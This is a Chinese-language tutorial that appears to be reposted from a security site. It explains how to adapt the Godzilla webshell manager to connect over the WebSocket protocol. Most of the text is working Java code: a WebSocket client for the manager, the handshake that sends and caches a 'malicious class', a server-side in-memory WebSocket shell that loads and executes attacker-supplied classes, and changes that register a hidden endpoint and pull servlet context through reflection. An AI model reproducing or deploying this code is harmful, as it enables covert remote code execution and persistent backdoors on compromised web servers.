| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |
1.前言
WebSocket webshell是一种新型的webshell技术,关于websocket webshell的详情可参考 https://github.com/veo/wsMemShell
本文选用 多功能webshell管理工具哥斯拉v4.0.1版 作为研究和实现对象。冰蝎蚁剑等工具亦能实现。
2.准备
想要使用ws马首先得支持连接ws协议,目前市面的webshell管理工具都还不支持,所以都要从源码上修改加入连接ws协议的功能,我从github上的某些项目找到了哥斯拉的反编译源码,修复了一下可以使用,作为准备材料。
ws协议连接包搜了一下,使用的是 org.java-websocket
3.创建连接器基础代码
创建一个 Websocketclient 的类,创建一个sendRequestData公共类方便发送数据。这里org.java_websocket有个坑,不管是连接还是发送消息,都要等待线程结束,要不然会报错(没有连接上就发消息肯定会报错),网上找了下没有发现特别好的解决方法,就写了sendFlag和sleep这种比较直接的线程等待方法,虽然有sleep,1毫秒的延迟理论上是不会影响速度的。
其他部分的代码 可参考哥斯拉内部的http类,达到功能差不多的程度就可以了
public class Websocketclient extends WebSocketClient  {
    private int sendFlag = 0;
    private byte[] result = null;

    public Websocketclient(URI url, Draft_6455 draft_6455, Map<String, String> x, int i) {
        super(url,draft_6455,x,i);
    }

    // 发送字符串消息
    public byte[] sendRequestData(byte[] requestData){
        synchronized(this){
            sendFlag = 1;
            this.send(requestData);
            while(sendFlag != 0){  //等待发送成功
                try {
                    Thread.sleep(1);
                } catch (InterruptedException ignored) {
                }
            }
            return result;
        }
    }

    @Override
    public void onOpen(ServerHandshake serverHandshake) {
    }

    @Override
    public void onMessage(String s) {
        result = s.getBytes();
        sendFlag = 0;
    }

    @Override
    public void onMessage(ByteBuffer bytes) {
        result = bytes.array();
        sendFlag = 0;
    }

    @Override
    public void onClose(int i, String s, boolean b) {
        result = null;
        sendFlag = 0;
    }

    @Override
    public void onError(Exception e) {
        result = null;
        sendFlag = 0;
    }
}
4.哥斯拉的连接过程
哥斯拉webshell的连接过程其实总体分两步,第一步初始化,第二步使用。初始化的时候将一个比较大的恶意类存储在session内,后续使用时都是加载session内的这个恶意类,调用里面的方法。(插件例外,使用插件会再发送初始化插件的类),具体可参考 https://paper.seebug.org/1885/
过程在哥斯拉原版webshell代码上的也有所体现
if (session.getAttribute("payload")==null){  //如果session内没有初始化的恶意类,则加载当前data为初始化恶意类
    session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));
}else{
    request.setAttribute("parameters",data);	//如果有了初始化的恶意类,则调用具体恶意类具体函数
    java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
    Object f=((Class)session.getAttribute("payload")).newInstance();
    f.equals(arrOut);
    f.equals(pageContext);
    response.getWriter().write(md5.substring(0,16));
    f.toString();
    response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
    response.getWriter().write(md5.substring(16));
}
我们后续也要让ws协议也遵守这一套连接过程。
5.新建一个加密器
加密器内有个init初始化函数,就包含了上述所说的初始化 恶意类的过程。类似的可以构造ws加密器的初始化部分过程如下
if (this.websocket.connect()) {
    while (!this.websocket.getReadyState().equals(ReadyState.OPEN)) { // 等待连接成功
        try {
            Thread.sleep(1);
        } catch (InterruptedException e) {
            this.websocket.close();
            Log.error((Throwable)e);
        }
    }
    try {
        this.payload = this.shell.getPayloadModule().getWebsocketPayload(); //获取初始化恶意类
        if (this.payload != null) {
            byte[] ok = this.websocket.sendData(this.payload); //发送初始化恶意类的包
            if (java.util.Arrays.equals(ok, "ok".getBytes())){
                this.state = true;
            } else {
                this.websocket.close();
                Log.error("payload Not ok");
            }
        } else {
            this.websocket.close();
            Log.error("payload Is Null");
        }
    } catch (Exception var4) {
        this.websocket.close();
        Log.error((Throwable)var4);
    }
} else {
    Log.error("WebSocket Error");
}
webshell也要对应过程,先接收初始化的恶意类,再执行
public void onMessage(ByteBuffer databf) {
    try {
        data=x(databf.array(), false);
        if (session.getUserProperties().get("payload")==null){
            session.getUserProperties().put("payload",new X(this.getClass().getClassLoader()).Q(data));
            session.getBasicRemote().sendObject(x("ok".getBytes(), true));
        }else{
            session.getUserProperties().put("parameters", data);
            Object f=((Class)session.getUserProperties().get("payload")).newInstance();
            java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
            f.equals(arrOut);
            f.equals(session); // session 内存储了恶意类和data,也要送进去
            f.equals(data);
            f.toString();
            session.getBasicRemote().sendObject(x(arrOut.toByteArray(), true));
        }
    } catch (Exception ignored) {
    }
}
可以看到websocket 的webshell实现方法也是通过session来存储初始化的恶意类,但是此session非彼session。名字一样,功能也差不多,但不是一个东西,websocket也没有http的session可以用。
不过 session.getUserProperties().get 和 session.getUserProperties().put 类似于 http 里面的 session.getAttribute 和 session.setAttribute,也可以做储存信息用,所以可以完美代替。
6.初始化的payload.class
websocket没有pagecontext session servletContext 来传递,所以初始化的payload也要是独特的。
首先第一个就是 session.getUserProperties().get 和 session.getUserProperties().put 传参要用起来,那里面的传参代码也要相应修改
if (this.supportClass(obj, "%s.websocket.Session")) {
    this.session = obj;
} else {
    var10000 = null;
    if (var10000 == null) {
        try {
            var10000 = Class.forName("[B");
        } catch (ClassNotFoundException var6) {
            throw new NoClassDefFoundError(var6.getMessage());
        }

    }
    if (var10000.isAssignableFrom(obj.getClass())) {
        this.requestData = (byte[])obj;
        //用 websocket.Session 代替pagecontext
    } else if (this.supportClass(obj, "%s.websocket.Session")) {
        this.session = obj;
    }
}
public Object getSessionUserProperties() { // session.getAttribute 改为 session.getUserProperties().get
    if (this.session != null) {
        Object var10001 = this.session;
        return this.getSessionMethodAndInvoke(var10001, "getUserProperties");
    } else {
        return null;
    }
}
改好后ws马就应该可以正常使用了。但没有 servletContext 的话除了基础功能插件会用不了,websocket没办法直接获取servletContext(也可能是我不知道方法),于是我想到有两种方法可以解决这个问题。
第一种方法,稍微改下原版的payload.class里的 handlePayloadContext 直接用StandardContext获取代替
private void handlePayloadContext() {
    try {
        WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
        StandardRoot standardroot = (StandardRoot) webappClassLoaderBase.getResources();
        if (standardroot == null){
            Field field;
            try {
                field = webappClassLoaderBase.getClass().getDeclaredField("resources");
                field.setAccessible(true);
            }catch (Exception e){
                field = webappClassLoaderBase.getClass().getSuperclass().getDeclaredField("resources");
                field.setAccessible(true);
            }
            standardroot = (StandardRoot)field.get(webappClassLoaderBase);
        }
        StandardContext obj = (StandardContext) standardroot.getContext();
        Method getRequestMethod = this.getMethodByClass(obj.getClass(), "getRequest", (Class[])null);
        Method getServletContextMethod = this.getMethodByClass(obj.getClass(), "getServletContext", (Class[])null);
        Method getSessionMethod = this.getMethodByClass(obj.getClass(), "getSession", (Class[])null);
        if (getRequestMethod != null && this.servletRequest == null) {
            this.servletRequest = getRequestMethod.invoke(obj, (Object[])null);
        }

        if (getServletContextMethod != null && this.servletContext == null) {
            this.servletContext = getServletContextMethod.invoke(obj, (Object[])null);
        }

        if (getSessionMethod != null && this.httpSession == null) {
            this.httpSession = getSessionMethod.invoke(obj, (Object[])null);
        }
    } catch (Exception var5) {
    }

}
另一种方式也是我现在在用的方式。
在jsp连接进行初始化的时候是肯定能获取到 servletContext、httpSession、servletRequest 的,既然哥斯拉需要这三个东西,那么就在websocket初始化的时候把这些都存在websocket的配置里就好了,后续使用的时候再拿出来即可。(连接时的密码的设置方法我也是通过把密码存在这里实现的)
存入
public String toString() {
    HttpServletRequest httpServletRequest = (HttpServletRequest) this.servletRequest;
    String path = httpServletRequest.getServletPath();

    ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(this.getClass(), path).build();
    ServletContext servletContext = (ServletContext) this.servletContext;
    configEndpoint.getUserProperties().put("servletContext",this.servletContext);
    configEndpoint.getUserProperties().put("httpSession",this.httpSession);
    configEndpoint.getUserProperties().put("servletRequest",this.servletRequest);
    ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
    try {
        if (servletContext.getAttribute(path) == null){
            container.addEndpoint(configEndpoint);
            servletContext.setAttribute(path,path);
        }
    } catch (Exception e) {
        e.printStackTrace();
    }
    return "init ok";
}
取出
private void handlePayloadContext() {
    try {
        Session session = (Session) this.session;
        if (this.servletRequest == null) {
            this.servletRequest = session.getUserProperties().get("servletRequest");
        }
        if (this.servletContext == null) {
            this.servletContext = session.getUserProperties().get("servletContext");
        }
        if (this.httpSession == null) {
            this.httpSession = session.getUserProperties().get("httpSession");
        }
    } catch (Exception var5) {
    }
}

7.效果
弄完上述这些,就可以正常连接ws协议的shell和使用里面的所有功能了 [出自:jiwo.org]
插件也能正常使用

报文的话,只有一个http转websocket升级协议的包,其他的包就都走websocket了
另外,websocket的链接是不会影响正常的http链接的,因为他是已经设置好的全局Filter判断header头的。例如注入首页文件index.jsp的websocket内存马,并不会影响首页文件index.jsp的正常打开
8.拓展
ws马有一个问题是必须先注入再连接,并不能直接连接jsp马,其实这个问题也可以解决。
然而例如哥斯拉的jsp马本身就是支持远程代码执行,那么jsp马其实可以保持不变就用哥斯拉原版,但发送class要修改,先发送过去先初始化注册ws马的class,连上ws以后再初始化恶意class,多一步,第三步再执行具体操作。
初始化ws马 -> 连接ws马初始化恶意class -> 执行具体操作
这部分的内容我也完成了,效果如下:


